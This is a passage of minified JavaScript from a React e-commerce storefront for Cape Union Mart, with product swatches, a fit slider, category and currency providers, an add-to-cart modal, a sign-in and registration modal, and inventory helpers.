g=e=>{const{site:t="CUM",value:o}=e,[a,i]=(0,n.useState)(0),c=(0,l.jC)("ProductTurnToBar",{site:t});return(0,n.useEffect)((()=>{i(o)}),[a]),n.createElement(s.gC,{mt:"24px !important",mb:"16px !important"},n.createElement(s.kC,{justify:"space-between",w:"full"},n.createElement(s.xu,c.barTitle,"Fit"),n.createElement(s.rU,c.barLink,"Based on 1 review")),n.createElement(s.xu,{w:"full",mt:"0px !important"},n.createElement(u.iR,{"aria-label":"slider-ex-6",value:a,isReadOnly:!0},n.createElement(u.jz,(0,r.Z)({value:0},c.sliderLabel,{ml:"0"}),"Runs Small"),n.createElement(u.jz,(0,r.Z)({value:50},c.sliderLabel,{ml:"-30px"}),"True to Size"),n.createElement(u.jz,{value:50,top:0,bg:"#000",w:"1px",h:"0.625rem"}),n.createElement(u.jz,(0,r.Z)({value:100},c.sliderLabel,{ml:"-62px"}),"Runs Large"),n.createElement(u.Uj,c.sliderTrack,n.createElement(u.Ms,{bg:"transparent"})),n.createElement(u.gs,c.sliderThumb))))};g.displayName="ProductTurnToBar",g.propTypes={site:i().oneOf(["CUM","OK","PT","LC"]),value:i().number};const f=e=>{const{displayName:t,children:o,value:a,label:i="",variant:p="square",site:u="CUM",onChange:g,isStickyNav:f=!1,isMobileSizeSelector:h=!1,inventoryMessage:b="",stockLevel:y,isPreorderable:x,inStockDate:v,onToggleFindInStore:C,onToggleOutOfStock:w,showOptionsMessage:S=!1,errorContainerRef:k,sizeGuide:E,onClickSizeGuide:F=d.ZT}=e,I=(0,l.mq)("SwatchGroup",{variant:p,site:u});return n.createElement(n.Fragment,null,n.createElement(s.kC,(0,r.Z)({},I.swatchGroup,{role:"radiogroup",marginTop:f||h?"0px !important":"24px !important"}),!f&&!h&&n.createElement(s.Ug,{justify:"space-between",flexWrap:"wrap",gap:2},n.createElement(s.Ug,{spacing:1},n.createElement(s.xu,I.swatchLabel,`${"Color"==i?"Colour":i}:`),"circle"===p&&n.createElement(s.xu,I.swatchDisplayName,t),"square"===p&&n.createElement(s.xu,{lineHeight:"120%",ref:k,flex:1},!S&&n.createElement(s.kC,{gap:2},n.createElement(s.kC,{align:"center",gap:2},n.createElement(s.xu,I.swatchDisplayName,t),b&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,(0,r.Z)({as:"span","data-selenium-id":"pdp-inventory-message"},I.swatchDisplayName,{color:"LC"===u?"#F14345":"#94080A"}),b)))),S&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,{color:"#ED1D24",marginBottom:8,as:"span","data-selenium-id":"pdp-error-message"},"Please select a size")))),"square"===p&&E&&null!=E.body&&""!=E.body&&n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,color:"OK"===u||"PT"===u?"#5B5C5C":"#595D5F",fontSize:"OK"===u?"sm":"xs",textDecoration:"underline",lineHeight:"OK"===u?"22px":"19px",letterSpacing:"0em",textTransform:"OK"===u||"PT"===u?"capitalize":"uppercase",marginLeft:"0px !important",fontWeight:"PT"===u?"normal":"LC"===u?"500":"semibold",onClick:F},"Size Guide")),0===y&&x&&v&&"square"===p&&n.createElement(s.xu,I.inStockDate,"Available from ",m()(v).format("D MMMM YYYY")),0===y&&b&&"square"===p&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,I.soldOutCheckStore,"LC"!==u&&0===y&&!x&&n.createElement(n.Fragment,null,n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:w},"Email me when available"),n.createElement(s.xu,{as:"span",variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold"}," or "),n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:C},"Find in store")))),n.createElement(s.kC,f?{gap:2}:h?{flexWrap:"wrap",gap:2}:I.swatchesWrapper,n.Children.map(o,(e=>{const t=e.props.value;return n.cloneElement(e,{selected:t===a,variant:p,onChange:g})})))),!f&&"circle"===p&&n.createElement(s.xu,{margin:"0 !important",sx:{".tt-w-dim-teaser__item":{marginTop:4}},id:"tt-subdimension-teaser"}))};f.displayName="SwatchGroup",f.propTypes={label:i().string,value:i().string,displayName:i().string,children:i().array,variant:i().oneOf(["square","circle"]),onChange:i().func,isStickyNav:i().bool,isMobileSizeSelector:i().bool,inventoryMessage:i().string,isPreorderable:i().bool,inStockDate:i().string,showOptionsMessage:i().bool,errorContainerRef:i().object,sizeGuide:i().object,onClickSizeGuide:i().func};const h=f},43172:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(15193),c=o(47398),d=o(68527),p=o(73727),m=o(85518);const u=e=>{const{disabled:t,disabledIsClickable:o=!1,selected:a,isLoading:i=!1,label:u,children:g,href:f,variant:h="square",onChange:b,value:y,site:x="CUM",size:v="md",name:C,isPdp:w=!1,isMobileSizeSelector:S=!1,isOnline:k,product:E={}}=e,F=(0,l.jC)("SwatchGroup",{variant:h,disabled:t,selected:a,size:v,site:x,disabledIsClickable:o,isPdp:w,isMobileSizeSelector:S}),[I,T]=(0,n.useState)(!1);return n.createElement(n.Fragment,null,("square"===h||"circle"==h&&k)&&n.createElement(s.zx,(0,r.Z)({"data-selenium-id":`swatch-${h}${t?"-disabled":""}`,variant:"unstyled"},F.swatch,{as:p.Link,to:f,"aria-label":C,onClick:e=>{e.preventDefault(),(!t||t&&o)&&b(y,f)},"aria-checked":a,disabled:t&&!o,isLoading:i}),n.createElement(c.u,(0,r.Z)({display:{base:"none",md:"block"},hasArrow:!0,label:C,isOpen:I},F.swatchTooltip,{sx:{"--popper-arrow-bg":"transparent","--popper-arrow-size":"14px",".chakra-tooltip__arrow":{border:"1px solid #101111",background:"transparent",top:"-8px !important",width:0,height:0,borderTop:"none",borderBottom:"8px solid black",borderLeft:"7px solid transparent",borderRight:"7px solid transparent",transform:"rotate(0deg) !important"}}}),n.createElement(d.M5,(0,r.Z)({onMouseEnter:m.tq?()=>!1:()=>"circle"===h&&T(!0),onMouseLeave:m.tq?()=>!1:()=>"circle"===h&&T(!1)},F.swatchButton),g,u&&n.createElement(d.xu,null,u)))))};u.displayName="Swatch",u.propTypes={children:i().oneOfType([i().node,i().string]),disabled:i().bool,selected:i().bool,isLoading:i().bool,isPdp:i().bool,isMobileSizeSelector:i().bool,variant:i().oneOf(["square","circle"]),label:i().string,href:i().string,onChange:i().func,value:i().string,name:i().string,size:i().oneOf(["sm","md","lg"])};const g=u},93162:(e,t,o)=>{"use strict";o.d(t,{Ae:()=>s,Fo:()=>w,GN:()=>k,JL:()=>m,Kr:()=>u,LX:()=>x,Mn:()=>h,Oz:()=>f,RU:()=>i,W:()=>g,ZW:()=>n,ZY:()=>C,Zy:()=>S,jz:()=>d,kT:()=>y,nB:()=>p,nT:()=>b,nZ:()=>c,oj:()=>v,qA:()=>l,ve:()=>a,vf:()=>E});var r=o(50049);const n="en-ZA",a="Cape Union Mart",i=900,l={limit:48,offset:0,sort:"best-matches",refine:[]},s=[25,50,100,125,150,175,200,225,250,275,300,325,350,375,400],c=5,d="recent-search-key",p=3,m=3,u="root",g=6e5,f=99,h={beige:"#d3bca9",black:"#000000",blue:"#4089c0",brown:"#8e6950",green:"#88c290",grey:"#919191",gray:"#919191",silver:"#c0c0c0",navy:"#000080",orange:"#f4995c",pink:"#f5a0ca",purple:"#9873b9",red:"#df5b5b",white:"#FFFFFF",yellow:"#fbe85a",gold:"#ffd700",miscellaneous:"linear-gradient(to right, orange , yellow, green, cyan, blue, violet)",assorted:"static/img/swatch/swatch-assorted.png",none:"static/img/swatch/swatch-none.png"},b={Boys:"Boys",Girls:"Girls",Men:"Men",Unisex:"Unisex",Women:"Women",1:"Boys",2:"Girls",3:"Men",4:"Unisex",5:"Women"},y={CUM:"#a00001",PT:"#dec1b6",OK:"#dcd2c7",LC:"#F14345"},x="filters-expanded-index",v=(0,r.Em)({id:"global.error.something_went_wrong",defaultMessage:[{type:0,value:"Something went wrong. Try again!"}]}),C="/",w={PATH:"path",QUERY_PARAM:"query_param",NONE:"none"},S=(0,r.Em)({id:"global.info.added_to_wishlist",defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to wishlist"}]}),k=(0,r.Em)({defaultMessage:[{type:0,value:"View"}],id:"global.link.added_to_wishlist.view_wishlist"}),E=(0,r.Em)({id:"global.info.removed_from_wishlist",defaultMessage:[{type:0,value:"Item removed from wishlist"}]})},96143:(e,t,o)=>{"use strict";o.d(t,{$R:()=>h,EZ:()=>g,IH:()=>f,T3:()=>b,is:()=>m,z$:()=>u});var r=o(15861),n=o(64572),a=o(67294),i=o(45697),l=o.n(i),s=o(56554),c=o(93162);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=a.createContext(),u=({treeRoot:e={},children:t,locale:o})=>{var n,i;const l="categories",d="root",u=(0,s.ST)(),[g,f]=(0,a.useState)(p(p({},e[d]),{},{[l]:null===(n=e[d])||void 0===n||null===(i=n[l])||void 0===i?void 0:i.map((e=>p({},e)))})),h=function(){var e=(0,r.Z)((function*(e,t=1){const r=`pwa-kit-cat-${e}-${o}`,n=JSON.parse(window.localStorage.getItem(r));if(n&&Date.now()<n.fetchTime+c.W)return n;const a=yield u.shopperProducts.getCategory({parameters:{id:e,levels:t}});return a.loaded=!0,window.localStorage.setItem(r,JSON.stringify(p(p({},a),{},{fetchTime:Date.now()}))),a}));return function(t){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{var e;const t=null==g||null===(e=g[l])||void 0===e?void 0:e.map(function(){var e=(0,r.Z)((function*(e){return yield h(null==e?void 0:e.id,3)}));return function(t){return e.apply(this,arguments)}}());t&&Promise.all(t).then((e=>{f(p(p({},g),{},{[l]:e}))}))}),[]),a.createElement(m.Provider,{value:{root:g,itemsKey:l,fetchCategoryNode:h}},t)};u.propTypes={children:l().node.isRequired,treeRoot:l().object,locale:l().string};const g=a.createContext(),f=({site:e={},locale:t={},buildUrl:o,children:r})=>{const[n,i]=(0,a.useState)(e),[l,s]=(0,a.useState)(t);return a.createElement(g.Provider,{value:{site:n,setSite:i,locale:l,setLocale:s,buildUrl:o}},r)};f.propTypes={children:l().node.isRequired,buildUrl:l().func,site:l().object,locale:l().object};const h=a.createContext(),b=({currency:e,children:t})=>{const[o,r]=(0,a.useState)(e);return a.createElement(h.Provider,{value:{currency:o,setCurrency:r}},t)};b.propTypes={children:l().node.isRequired,currency:l().string}},38195:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(87462),n=o(45987),a=o(67294),i=o(82736),l=o(72823),s=o(45697),c=o.n(s),d=o(5748),p=o(86896),m=o(16550),u=o(4813);const g=["onClick"],f=e=>{const t=t=>{let{onClick:o=d.ZT}=t,s=(0,n.Z)(t,g);const c=(0,i.Z)(),f=(0,l.f)(),h=(0,m.TH)(),{formatMessage:b,locale:y}=(0,p.Z)(),x=new RegExp(`^/${y}/login$`).test(h.pathname),v=(0,u.p)();return a.createElement(a.Fragment,null,a.createElement(e,(0,r.Z)({},s,{onClick:e=>{e.preventDefault(),c.isRegistered?o():x?v({title:b({defaultMessage:[{type:0,value:"Please sign in to continue!"}],id:"with_registration.info.please_sign_in"}),status:"info"}):f.onOpen()}})),a.createElement(l.Q,(0,r.Z)({},f,{onLoginSuccess:o})))};return t.propTypes={onClick:c().func},t}},65155:(e,t,o)=>{"use strict";o.d(t,{U8:()=>g,g1:()=>s,g6:()=>c,iB:()=>m.i,lr:()=>r.lr,zG:()=>d,c1:()=>p.c});var r=o(86612),n=o(67294),a=o(16550),i=o(93162),l=o(24728);const s=()=>{const e=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${e.pathname}${e.search}`,"limit",i.Ae,{offset:0})),[e.search,e.pathname])},c=({total:e=0,limit:t})=>{const o=(0,a.TH)(),[i]=(0,r.lr)(),s=t||i.limit;return(0,n.useMemo)((()=>{const t=Math.ceil(e/s);return(0,l.BT)(`${o.pathname}${o.search}`,"offset",new Array(t).fill(0).map(((e,t)=>t*s)))}),[o.pathname,o.search,s,e])},d=({options:e=[]})=>{const t=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${t.pathname}${t.search}`,"sort",e.map((({id:e})=>e)),{offset:0})),[t.pathname,t.search,e])};var p=o(942),m=(o(94666),o(21316)),u=o(96143);const g=()=>{const e=(0,n.useContext)(u.$R);if(void 0===e)throw new Error("useCurrency must be used within CurrencyProvider");return e}},32978:(e,t,o)=>{"use strict";o.d(t,{M2:()=>E,sH:()=>k});var r=o(64572),n=o(67294),a=o(16550),i=o(45697),l=o.n(i),s=o(86896),c=o(44012),d=o(92684),p=o(17502),m=o(68527),u=o(15193),g=o(80604),f=o(39080),h=o(44710),b=o(39731),y=o(86010);function x(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function v(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?x(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):x(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function C(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function w(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?C(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):C(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const S=n.createContext(),k=()=>(0,n.useContext)(S),E=({children:e})=>{const t=I();return n.createElement(S.Provider,{value:t},e,n.createElement(F,null))};E.propTypes={children:l().node.isRequired};const F=()=>{const{isOpen:e,onClose:t,data:o}=k(),{product:r,itemsAdded:a=[]}=o||{},i=(0,s.Z)(),l=(0,g.Z)(),x=(0,d.Sx)({base:"full",lg:"2xl",xl:"4xl"}),{currency:C,productItems:w,productSubTotal:S}=l,E=a.reduce(((e,{quantity:t})=>e+t),0);return e?n.createElement(p.u_,{size:x,isOpen:e,onClose:t,scrollBehavior:"inside",isCentered:!0},n.createElement(p.ZA,null),n.createElement(p.hz,{margin:"0",borderRadius:{base:"none",md:"base"},bgColor:"gray.50",containerProps:{"data-testid":"add-to-cart-modal"}},n.createElement(p.xB,{paddingY:"8",bgColor:"white",fontSize:"2xl",fontWeight:"700"},i.formatMessage({defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to cart"}],id:"add_to_cart_modal.info.added_to_cart"},{quantity:E})),n.createElement(p.ol,null),n.createElement(p.fe,{bgColor:"white",padding:"0",marginBottom:{base:40,lg:0}},n.createElement(m.kC,{flexDirection:{base:"column",lg:"row"},justifyContent:"space-between",paddingBottom:{base:"0",lg:"8"},paddingX:"4"},n.createElement(m.xu,{flex:"1",paddingX:{lg:"4",xl:"8"},borderRightWidth:{lg:"1px"},borderColor:"gray.200",borderStyle:"solid"},a.map((({product:e,variant:t,quantity:o},r)=>{var l,s,c;const d=null===(l=(0,y.k)(e.imageGroups,{viewType:"small",selectedVariationAttributes:t.variationValues}))||void 0===l||null===(s=l.images)||void 0===s?void 0:s[0],p=(null==w||null===(c=w.find((e=>e.productId===t.productId)))||void 0===c?void 0:c.basePrice)*o,u=((e,t={})=>Object.entries(t).reduce(((t,[o,r])=>{const n=e.find((({id:e})=>e===o)),a=n.values.find((({value:e})=>e===r));return v(v({},t),{},{[n.name]:a.name})}),{}))(e.variationAttributes,t.variationValues);return n.createElement(m.kC,{key:t.productId,justifyContent:"space-between",marginBottom:r<a-1?0:4,paddingBottom:4,borderBottomWidth:{base:"1px",lg:"0px"},borderColor:"gray.200",borderStyle:"solid","data-testid":"product-added"},n.createElement(m.kC,{gridGap:"4"},n.createElement(m.xu,{w:"24",flex:"none"},n.createElement(m.oM,{ratio:"1"},n.createElement("img",{src:d.link,alt:d.alt}))),n.createElement(m.xu,null,n.createElement(m.xv,{fontWeight:"700"},e.name),n.createElement(m.xu,{color:"gray.600",fontSize:"sm",fontWeight:"400"},Object.entries(u).map((([e,t])=>n.createElement(m.xv,{key:t},e,": ",t))),n.createElement(m.xv,null,i.formatMessage({defaultMessage:[{type:0,value:"Qty"}],id:"add_to_cart_modal.label.quantity"}),": ",o)))),n.createElement(m.xu,{flex:"none",alignSelf:"flex-end",fontWeight:"600"},n.createElement(m.xv,null,!!p&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(p))))}))),n.createElement(m.xu,{display:["none","none","none","block"],flex:"1",paddingX:{lg:"4",xl:"8"},paddingY:{base:"4",lg:"0"}},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"8"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"}))))),n.createElement(m.xu,{padding:"8",bgColor:"gray.50"},n.createElement(h.Z,{title:n.createElement(c.Z,{defaultMessage:[{type:0,value:"You Might Also Like"}],id:"add_to_cart_modal.recommended_products.title.might_also_like"}),recommender:"pdp-similar-items",products:[r],mx:{base:-4,md:-8,lg:0},shouldFetch:()=>null==r?void 0:r.id}))),n.createElement(p.mz,{position:"fixed",bg:"white",width:"100%",display:["block","block","block","none"],p:[4,4,6],left:0,bottom:0},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"4"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"})))))):null};F.propTypes={product:l().shape({name:l().string,imageGroups:l().array}),variant:l().shape({productId:l().string,variationValues:l().object}),quantity:l().number,isOpen:l().bool,onClose:l().func,children:l().any};const I=()=>{const[e,t]=(0,n.useState)({isOpen:!1,data:null}),{pathname:o}=(0,a.TH)();return(0,n.useEffect)((()=>{e.isOpen&&t(w(w({},e),{},{isOpen:!1}))}),[o]),{isOpen:e.isOpen,data:e.data,onOpen:e=>{t({isOpen:!0,data:e})},onClose:()=>{t({isOpen:!1,data:null})}}}},72823:(e,t,o)=>{"use strict";o.d(t,{Q:()=>_,f:()=>P});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(44012),p=o(42283),m=o(93083),u=o(68527),g=o(15193),f=o(17502),h=o(97375),b=o(82736),y=o(39731),x=o(2946),v=o(61250),C=o(90475),w=o(5748),S=o(93162),k=o(16933);const E=["initialView","onLoginSuccess","onRegistrationSuccess","onPasswordResetSuccess"],F="login",I="register",T="password",_=e=>{var t,o;let{initialView:l=F,onLoginSuccess:s=w.ZT,onRegistrationSuccess:h=w.ZT,onPasswordResetSuccess:_=w.ZT}=e,P=(0,a.Z)(e,E);const{formatMessage:O}=(0,c.Z)(),A=(0,b.Z)(),L=(0,k.Z)(),[z,W]=(0,i.useState)(l),B=(0,p.cI)(),D=(0,i.useRef)(),M=(0,m.pm)(),j=function(){var e=(0,n.Z)((function*(e){return B.clearErrors(),{login:Z,register:H,password:R}[z](e)}));return function(t){return e.apply(this,arguments)}}(),Z=function(){var e=(0,n.Z)((function*(e){try{yield A.login(e)}catch(e){const t=/invalid credentials/i.test(e.message)?O({defaultMessage:[{type:0,value:"Something's not right with your email or password. Try again."}],id:"auth_modal.error.incorrect_email_or_password"}):O(S.oj);B.setError("global",{type:"manual",message:t})}}));return function(t){return e.apply(this,arguments)}}(),H=function(){var e=(0,n.Z)((function*(e){try{yield A.registerCustomer(e),L("/account")}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}(),R=function(){var e=(0,n.Z)((function*({email:e}){try{yield A.getResetPasswordToken(e),yield _(),D.current=e}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();(0,i.useEffect)((()=>{P.isOpen&&(W(l),D.current=void 0,B.reset())}),[P.isOpen]),(0,i.useEffect)((()=>{var e,t,o;const r={[F]:"email",[I]:"firstName",[T]:"email"}[z],n=null===(e=B.control)||void 0===e||null===(t=e.fieldsRef)||void 0===t?void 0:t.current;null==n||null===(o=n[r])||void 0===o||o.ref.focus()}),[null===(t=B.control)||void 0===t||null===(o=t.fieldsRef)||void 0===o?void 0:o.current]),(0,i.useEffect)((()=>{B.reset()}),[z]),(0,i.useEffect)((()=>{const e=z===F,t=z===I,{isOpen:o}=P;o&&A.isRegistered&&(e||t)&&(P.onClose(),e&&(M({variant:"subtle",title:`${O({defaultMessage:[{type:0,value:"Welcome "},{type:1,value:"name"},{type:0,value:","}],id:"auth_modal.info.welcome_user"},{name:null==A?void 0:A.firstName})}`,description:`${O({defaultMessage:[{type:0,value:"You're now signed in."}],id:"auth_modal.description.now_signed_in"})}`,status:"success",isClosable:!0}),s()),t&&h())}),[A]);const $=()=>l===T?P.onClose():W(F),U=()=>i.createElement(u.Kq,{justify:"center",align:"center",spacing:6},i.createElement(y.Oc,{width:"60px",height:"auto"}),i.createElement(u.xv,{align:"center",fontSize:"md"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Password Reset"}],id:"auth_modal.password_reset_success.title.password_reset"})),i.createElement(u.Kq,{spacing:6,pt:4},i.createElement(u.xv,{align:"center",fontSize:"sm"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"You will receive an email at "},{type:8,value:"b",children:[{type:1,value:"email"}]},{type:0,value:" with a link to reset your password shortly."}],id:"auth_modal.password_reset_success.info.will_email_shortly",values:{email:D.current,b:e=>i.createElement("b",null,e)}})),i.createElement(g.zx,{onClick:$},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Back to Sign In"}],id:"auth_modal.password_reset_success.button.back_to_sign_in"}))));return i.createElement(f.u_,(0,r.Z)({size:"sm",closeOnOverlayClick:!1,"data-testid":"sf-auth-modal"},P),i.createElement(f.ZA,null),i.createElement(f.hz,null,i.createElement(f.ol,null),i.createElement(f.fe,{pb:8,bg:"white",paddingBottom:14,marginTop:14},!B.formState.isSubmitSuccessful&&z===F&&i.createElement(x.Z,{form:B,submitForm:j,clickCreateAccount:()=>W(I),clickForgotPassword:()=>W(T)}),!B.formState.isSubmitSuccessful&&z===I&&i.createElement(C.Z,{form:B,submitForm:j,clickSignIn:$}),!B.formState.isSubmitSuccessful&&z===T&&i.createElement(v.Z,{form:B,submitForm:j,clickSignIn:$}),B.formState.isSubmitSuccessful&&z===T&&i.createElement(U,null))))};_.propTypes={initialView:s().oneOf([F,I,T]),isOpen:s().bool.isRequired,onOpen:s().func.isRequired,onClose:s().func.isRequired,onLoginSuccess:s().func,onRegistrationSuccess:s().func,onPasswordResetSuccess:s().func};const P=(e=F)=>{const{isOpen:t,onOpen:o,onClose:r}=(0,h.qY)();return{initialView:e,isOpen:t,onOpen:o,onClose:r}}},22511:(e,t,o)=>{"use strict";o.d(t,{L:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.is);if(void 0===e)throw new Error("useCategories must be used within CategoriesProvider");return e}},97046:(e,t,o)=>{"use strict";o.d(t,{A:()=>n}),o(67294);var r=o(56554);const n=({key:e="debug"})=>{var t,o,n,a,i,l;const s=(0,r.ST)(),c=(null==s||null===(t=s._config)||void 0===t||null===(o=t.parameters)||void 0===o||null===(n=o.organizationId)||void 0===n?void 0:n.includes("_prd"))||!1,d=(null==s||null===(a=s._config)||void 0===a||null===(i=a.parameters)||void 0===i||null===(l=i.organizationId)||void 0===l?void 0:l.split("_"))||["sbx"],p=d[d.length-1];return{get isProduction(){return c},get environment(){return c},log:(t,...o)=>{!c&&console.log(`%c${p} > ${e} > ${t}\n`,"color: white; font-weight: bold;",...o)},warn:(t,...o)=>{!c&&console.warn(`%c${p} > ${e} > ${t}\n`,"color: orange; font-weight: bold;",...o)},error:(t,...o)=>{!c&&console.error(`%c${p} > ${e} > ${t}\n`,"color: red; font-weight: bold;",...o)}}}},89105:(e,t,o)=>{"use strict";o.d(t,{Z:()=>i});var r=o(45987),n=o(67294);const a=["useOnce"],i=(e,t={})=>{const[o,i]=(0,n.useState)(!1),{useOnce:l}=t,s=(0,r.Z)(t,a);return(0,n.useEffect)((()=>{if(null==e||!e.current)return;if(!("IntersectionObserver"in window)||!("IntersectionObserverEntry"in window)||!("intersectionRatio"in window.IntersectionObserverEntry.prototype))return o||i(!0),()=>null;const t=new IntersectionObserver((([e])=>{const o=e.isIntersecting;i(o),l&&o&&t.disconnect()}),s);return t.observe(null==e?void 0:e.current),()=>{t.disconnect()}}),[null==e?void 0:e.current]),o}},87742:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.EZ);if(void 0===e)throw new Error("useMultiSite must be used within MultiSiteProvider");const{buildUrl:t,site:o,locale:a}=e,i=(0,r.useCallback)(((e,r,n)=>t(e,r||(null==o?void 0:o.alias)||(null==o?void 0:o.id),n||(null==a?void 0:a.alias)||(null==a?void 0:a.id))),[t,o,a]);return{site:o,locale:a,buildUrl:i}}},16933:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(67294),n=o(16550),a=o(87742),i=o(24728);const l=()=>{const e=(0,n.k6)(),{site:t,locale:o,buildUrl:l}=(0,a.Z)();return(0,r.useCallback)(((t,o="push",...r)=>{const n=l((0,i.$E)(t));e[o]("/"===t?"/":n,...r)}),[o,t])}},82370:(e,t,o)=>{"use strict";o.d(t,{v:()=>n});var r=o(16550);const n=e=>{const{search:t}=(0,r.TH)(),o=new URLSearchParams(t),n=new URLSearchParams(o.get(e)||"");return[o,n]}},21316:(e,t,o)=>{"use strict";o.d(t,{i:()=>m});var r=o(67294),n=o(942),a=o(86896),i=o(56294),l=o(94666);const s="OUT_OF_STOCK",c="PRE_ORDER",d="LIMITED_STOCK",p="UNFULFILLABLE",m=(e,t=!1)=>{var o,m,u;const g=!e,f=(null==e||null===(o=e.inventory)||void 0===o?void 0:o.stockLevel)||0,h=(null==e||null===(m=e.inventory)||void 0===m?void 0:m.ats)||0,b=(null==e||null===(u=e.inventory)||void 0===u?void 0:u.preorderable)||!1,y=(null==e?void 0:e.stepQuantity)||1,x=f>0?(null==e?void 0:e.minOrderQuantity)||1:0,v=(null==e?void 0:e.quantity)||(null==e?void 